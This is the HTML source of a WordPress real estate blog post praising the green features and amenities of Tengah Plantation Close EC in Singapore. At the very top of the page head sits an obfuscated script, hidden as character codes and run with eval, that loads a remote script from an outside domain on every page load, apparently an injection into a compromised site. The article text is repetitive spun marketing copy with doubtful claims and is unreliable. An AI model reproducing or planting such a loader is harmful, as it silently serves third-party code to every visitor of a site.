

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.villabatujimbar.com/green-home-development-now-available-with-energy-efficient-materials-solar-panels-and-smart-home-technology/
body_size: 21968
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-GB">
<!--<![endif]-->
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.villabatujimbar.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.villabatujimbar.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Green Home Development Now Available with Energy-Efficient Materials, Solar Panels, and Smart Home Technology &#8211; Villa Real Estate Condo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Villa Real Estate Condo &raquo; Feed" href="https://www.villabatujimbar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Villa Real Estate Condo &raquo; Comments Feed" href="https://www.villabatujimbar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Villa Real Estate Condo &raquo; Green Home Development Now Available with Energy-Efficient Materials, Solar Panels, and Smart Home Technology Comments Feed" href="https://www.villabatujimbar.com/green-home-development-now-available-with-energy-efficient-materials-solar-panels-and-smart-home-technology/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.villabatujimbar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.villabatujimbar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://www.villabatujimbar.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.villabatujimbar.com/wp-content/themes/iconic-one/custom.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css' href='https://www.villabatujimbar.com/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<link rel="https://api.w.org/" href="https://www.villabatujimbar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.villabatujimbar.com/wp-json/wp/v2/posts/87" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.villabatujimbar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.villabatujimbar.com/green-home-development-now-available-with-energy-efficient-materials-solar-panels-and-smart-home-technology/" />
<link rel='shortlink' href='https://www.villabatujimbar.com/?p=87' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.villabatujimbar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villabatujimbar.com%2Fgreen-home-development-now-available-with-energy-efficient-materials-solar-panels-and-smart-home-technology%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.villabatujimbar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villabatujimbar.com%2Fgreen-home-development-now-available-with-energy-efficient-materials-solar-panels-and-smart-home-technology%2F&#038;format=xml" />
<link rel="icon" href="https://www.villabatujimbar.com/wp-content/uploads/2023/03/Villa-Real-Estate-Icon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.villabatujimbar.com/wp-content/uploads/2023/03/Villa-Real-Estate-Icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.villabatujimbar.com/wp-content/uploads/2023/03/Villa-Real-Estate-Icon.jpg" />
<meta name="msapplication-TileImage" content="https://www.villabatujimbar.com/wp-content/uploads/2023/03/Villa-Real-Estate-Icon.jpg" />
</head>
<body class="post-template-default single single-post postid-87 single-format-standard wp-custom-logo custom-font-enabled single-author">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://www.villabatujimbar.com/" title="Villa Real Estate Condo" rel="home">Villa Real Estate Condo</a>
				<br .../> 
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://www.villabatujimbar.com/">Home</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.villabatujimbar.com/category/property-news/">Property News</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.villabatujimbar.com/category/mortgage/">Mortgage</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.villabatujimbar.com/category/real-estate/">Real Estate</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-87" class="post-87 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorised">
				<header class="entry-header">
						<h1 class="entry-title">Green Home Development Now Available with Energy-Efficient Materials, Solar Panels, and Smart Home Technology</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://www.villabatujimbar.com/author/villahome/" title="Posts by villahome" rel="author">villahome</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">29 August 2023</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://www.villabatujimbar.com/green-home-development-now-available-with-energy-efficient-materials-solar-panels-and-smart-home-technology/#respond">0 Comment</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<p><a href="https://www.tengahplantationec.sg/">Tengah Plantation EC</a> is an upcoming executive condominium (EC) project located in Tengah town. It boasts of energy-efficient materials and incorporates modern green technology to promote sustainability and reduce energy consumption. These features include solar panels and rainwater harvesting systems. Additionally, it offers smart home technology to give residents the convenience of controlling their home lighting, temperature, and security from their phones. This is definitely an investment worth considering.</p>
<p>This development makes use of energy-efficient materials and incorporates green technology, such as solar panels and rainwater harvesting, to minimize energy consumption for heating and cooling purposes. Additionally, residents can take advantage of smart home technology to control the lighting, temperature, and security of their homes from their smartphones.</p>
<p>This development offers a variety of eco-friendly features, such as energy-efficient lighting, water-efficient fixtures, and green roofs. Not only do these features help to reduce the development&#8217;s carbon footprint, they also give families an opportunity to contribute to the preservation of the environment. These features are designed to ensure that the development is as energy and cost efficient as possible.</p>
<p>The government has made a clear commitment to green and sustainable living with the launch of the Tengah EC. This exciting new housing development boasts a range of green and sustainable features that make it an exemplary project that stands out from other residential developments in Singapore. With its emphasis on sustainability, the Tengah EC is a testament to the government&#8217;s commitment to creating environmentally-friendly and energy-efficient living spaces. From its solar panel roofing to its rainwater harvesting systems, the Tengah EC is the perfect example of green and sustainable living.<br />
 The mall also boasts a Children’s Play area, complete with slides, ball pits, and a variety of other fun activities. In addition, there is a movie theatre, an arcade, and a bowling alley.</p>
<p>Bukit Panjang Plaza, situated just a few minutes away from Tengah Plantation Close EC, is a popular shopping centre amongst locals. It offers a variety of amenities, such as banks, food outlets, beauty salons, and supermarkets. Additionally, the mall features a variety of stores selling affordable clothes and accessories. Diners are spoilt for choice, with numerous restaurants offering an array of cuisines, including Asian, Western, and European. Furthermore, Bukit Panjang Plaza contains a Children’s Play zone with slides, ball pits and more, as well as a movie theatre, an arcade, and a bowling alley.</p>
<p>The launch of the new Tengah Plantation Close EC development is a significant step forward for Singapore&#8217;s property market. It offers a selection of amenities and facilities that is sure to act as a major stimulus to the growth and development of Tengah Town. Potential buyers and investors can retort to the high demand for property in Singapore, giving them the opportunity to benefit from the potential for capital gains and rental yields.</p>
<p>The nearby MRT stations and bus stops make Tengah Plantation Close EC highly accessible for commuters to the city and other parts of the island. This is a major plus-point for prospective buyers, granting them the ultimate benefit of being close to the hustle and bustle of the city and the peace and quiet of a suburban area.</p>
<p>Living at the Tengah Plantation Close EC comes with many advantages. Residents of this luxurious development have various modes of transport at their disposal, making getting around Singapore a breeze. Located close to multiple MRT lines, as well as major roads, residents have the choice of taking public transport to explore the rest of the country. For greater convenience, there are also several bus and other transport services that run through the area. </p>
<p>Apart from the easy access to transportation, the Tengah Plantation Close EC also offers its residents plenty of attractions near the area. From shopping malls and leisure centres to natural parks and sports facilities, there is something for everyone. With its abundance of options, residents will never be short of things to do.</p>
<p>All in all, Tengah Plantation Close EC provides the best of both worlds – great connectivity to the rest of Singapore and an array of attractions within the area. With its convenient location and transport options, residents of this luxurious development can explore the rest of Singapore with ease.<br />
 This will help to reduce carbon emissions, which is beneficial for the environment. Furthermore, the development has included various parks, pedestrian pathways, and cycle paths to encourage outdoor activities. By encouraging more people to be active, they can stay healthier and the environment can benefit from reduced air pollution. </p>
<p>The Tengah EC has been developed with sustainability in mind, with green materials and features incorporated into the design. These include green roofs, green walls, and paths for walking, cycling and utilizing public transport, all of which help to reduce carbon emissions and improve air quality. In addition, the development offers a selection of parks, pedestrian pathways and cycle paths, encouraging people to be active and enjoy the outdoors. By doing this, people can stay healthier and the environment benefits from a reduced carbon footprint.</p>
<p>The Tengah Plantation Close EC is well-connected to various parts of the city. It is easily accessible from the nearby Bukit Batok Interchange, which provides connections to various bus services. The Bukit Timah Bus Interchange is also close by, offering convenient access to the East Coast. Moreover, the 166 and 990 bus services pass through the area, making it even more accessible.</p>
<p>The Urban Redevelopment Authority (URA) is aiming to turn Tengah Plantation Estate, close to Jurong, into a regional centre. The URA intends to build residential areas, business facilities, as well as leisure opportunities in the area, and to also provide more employment prospects and attract new industries.</p>
<p>The launch of the Tengah Plantation Close EC development is anticipated to act as a major stimulant to the growth and progress of Tengah Town. This new EC will deliver prospective buyers and investors with a fantastic opportunity to take advantage of the potential for capital appreciation and rental yield, as well as a selection of amenities and services. This is expected to cause a surge in demand for property in the area.</p>
<p>Jurong has been identified by the URA as a prime site for transformation, owing to its strategic location, accessibility and potential for growth. Situated close to the centre of Singapore and the Central Business District, the area is ideally suited to become a hub for business and economic activities. Boasting great accessibility via the MRT and other transport links, Jurong is well-positioned to become a regional hub.<br />
 Furthermore, the building features rain harvesting systems that help conserve water. The energy-efficient features of the Tengah Plantation Close EC not only reduce energy consumption but also help to reduce the building’s carbon footprint. </p>
<p>The Tengah Plantation Close Executive Condominium has been constructed with energy-saving appliances and materials, and its design is intended to maximize energy efficiency. This building also features fixtures and fittings that reduce water usage, and rain harvesting systems for water conservation. Such energy-saving features not only reduce energy expenditure but also aid in reducing the carbon footprint of the building.</p>
<p>Situated in the western region of Singapore, Tengah Town is a fast-growing area that has yet to be discovered by many. The new Tengah Plantation Close EC development is anticipated to be a great agent of change in the development of the town, as it is complete with a multitude of amenities and facilities that will draw in prospective homebuyers and investors.</p>
<p>The Tengah Plantation Close EC project marks an important development for Singapore&#8217;s real estate market. The joint venture between the Singapore Government and leading property developer Oxley Holdings will see the construction of the largest executive condominium (EC) development in the entire nation. Scheduled for completion by 2021, the project is set to be a major milestone in Singapore&#8217;s property landscape.</p>
<p>For those who wish to live and shop at Tengah Plantation Close EC, the shopping centres nearby provide an excellent array of options. These centres boast a wide selection of items, from apparel and groceries to entertainment and more. Whatever your needs, you can be sure that you&#8217;ll find something that suits you at one of these nearby shopping centres. As such, those living at Tengah Plantation Close EC can enjoy great amenities and convenience.<br />
 Jurong Point is also equipped with <a href="https://www.onesophia.condo.com.sg/">One Sophia</a> ample parking facilities, making it a convenient location for shoppers. Moreover, the mall also hosts events throughout the year, such as promotional campaigns and special performances. With its convenient location, ample amenities, and a wide selection of goods and services, Jurong Point is an ideal shopping destination for those near Tengah Plantation Close EC.</p>
<p>The Tengah Plantation Close Executive Condominium has been constructed with a focus on sustainability and energy conservation in order to minimize air pollution. Utilizing green materials and design, the building has been designed to reduce energy consumption and air pollution. All of the elements and materials used in the creating of the building are sustainable and recyclable. Additionally, sensors and systems have been installed to monitor air quality and energy usage.</p>
